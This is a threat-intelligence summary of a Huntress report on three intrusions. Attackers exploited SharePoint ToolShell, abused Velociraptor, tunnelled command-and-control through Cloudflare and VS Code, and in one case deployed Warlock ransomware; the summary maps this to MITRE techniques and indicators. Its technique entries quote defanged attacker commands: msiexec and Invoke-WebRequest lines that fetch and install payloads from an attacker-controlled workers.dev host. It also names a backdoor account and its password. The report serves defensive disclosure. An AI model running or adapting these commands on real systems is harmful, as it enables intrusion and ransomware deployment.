
Huntress investigated three incidents between September and November where threat actors leveraged SharePoint ToolShell and other vulnerabilities to install Velociraptor and establish tunneled C2 using legitimate tools like Visual Studio Code and Cloudflare. One incident culminated in a Warlock ransomware compromise and showed overlapping IOCs (for example royal-boat-bf05.qgtxtebl.workers[.]dev) and technique reuse that links some activity to Storm-2603. #Velociraptor #Warlock
Keypoints
- Three incidents (Sept–Nov) involved abuse of the DFIR tool Velociraptor to enable remote command-and-control and post-exploitation activity.
- Initial access vectors varied: ToolShell SharePoint exploit chains (multiple CVEs) and at least one reported WSUS exploitation were observed across different intrusions.
- Threat actors used msiexec to download and install MSI packages (royal-boat-bf05.qgtxtebl.workers[.]dev) and deployed additional tools such as OpenSSH, SecurityCheck, VS Code, and TightVNC.
- Attackers created and used local accounts (e.g., adminbak2, adminbak), logged in via RDP, and ran encoded PowerShell commands via Velociraptor to orchestrate actions and set persistence.
- Actors tunneled C2 through legitimate services (Cloudflare tunnels, VS Code tunnels) to evade network controls; a Cloudflare tunnel token and common download sources were reused across incidents.
- One incident resulted in Warlock ransomware deployment; linkage to Storm-2603 was suggested by a reused workstation hostname and prior advisories.
MITRE Techniques
- [T1190 ] Exploit Public-Facing Application – Attackers exploited the ToolShell SharePoint chain (CVE-2025-49706 and CVE-2025-49704) to bypass authentication and gain code execution (‘ToolShell, a SharePoint vulnerability chain actively being exploited in the wild that allows attackers to achieve remote code execution without any credentials.’)
- [T1505 ] Server Software Component (Web Shell) – Adversaries uploaded or modified .aspx pages in the /_layouts/15/ directory to act as web shells for remote command execution (‘upload a more traditional malicious .aspx web shell into the /_layouts/15/ directory.’)
- [T1105 ] Ingress Tool Transfer – Malicious MSI and executable files were downloaded to victims (Velociraptor and other tools) using msiexec and Invoke-WebRequest (‘msiexec /q /i https[:]//royal-boat-bf05.qgtxtebl.workers[.]dev/v3.msi’ and ‘Invoke-WebRequest -Uri “https[:]//royal-boat-bf05.qgtxtebl.workers[.]dev/code.txt” -OutFile “C:ProgramDataMicrosoftAppVcode.exe”‘)
- [T1218 ] Signed Binary Proxy Execution – Legitimate installer (msiexec) and signed binaries were used to install malicious components and persist on hosts (‘msiexec /q /i https[:]//royal-boat-bf05.qgtxtebl.workers[.]dev/ssh.msi’)
- [T1059.001 ] Command and Scripting Interpreter: PowerShell – Threat actors executed Base64-encoded PowerShell via Velociraptor to download files, run installers, and run commands (‘They utilized the Velociraptor instance to execute a series of Base64 encoded PowerShell commands’)
- [T1021 ] Remote Services – Adversaries accessed endpoints via RDP and attempted SSH-based tunneling to move laterally and manage systems (‘the threat actor then logged into the endpoint via RDP, using an account named adminbak2’)
- [T1078 ] Valid Accounts – Compromised and created local accounts were used for interactive logins and privilege use (e.g., adminbak2, adminbak) (‘The attacker created a new user adminbak (with the password abcd1234..##) from the compromised administrator account’)
- [T1090 ] Proxy – Actors established outbound tunnels (Cloudflare, VS Code tunnels, localhost.run) to proxy C2 traffic through trusted services and evade network controls (‘tunnel C2 traffic out of the network through “known good” domains.’)
- [T1574.001 ] Hijack Execution Flow: DLL Side-Loading – Reported activity included use of loaders via DLL side-loading as part of deployment in some campaigns (‘dropping web shells and loaders (via DLL side loading) and deploying the Warlock ransomware.’)
- [T1486 ] Data Encrypted for Impact – Warlock ransomware was used to encrypt data and demand ransom in one incident (‘The ransom note in the incident indicated the use of Warlock’)
Indicators of Compromise
- [Domain ] download source and Velociraptor C2 – royal-boat-bf05.qgtxtebl.workers[.]dev, update[.]githubtestbak[.]workers[.]dev (and chat.hcqhajfv.workers[.]dev observed in Incident 2)
- [File Hash ] SecurityCheck MSI and EXE – SecurityCheck.msi SHA256: c70fafe5f9a3e5a9ee7de584dd024cb552443659f06348398d3873aa88fd6682, SecurityCheck.exe SHA256: 040d7ee5b7bb0b978220be326804fa827f6284c8478a27af88c616fcacfeb423
- [Hostname ] threat actor workstation – DESKTOP-C1N9M (linked to Storm-2603 activity in a Singapore government advisory)
- [File Name ] deployed/downloaded binaries – v3.msi (Velociraptor installer), code.exe (VS Code used for tunnel), and lockj_decryptor.exe observed when attempting decryption
- [IP Address ] IIS access and exploitation sources – 38.54.16[.]179 (ToolPane POST requests in Incident 1), 91.236.230[.]76 (suspicious requests to start.aspx in Incident 2)
Read more: https://www.huntress.com/blog/velociraptor-misuse-part-two-eye-of-the-storm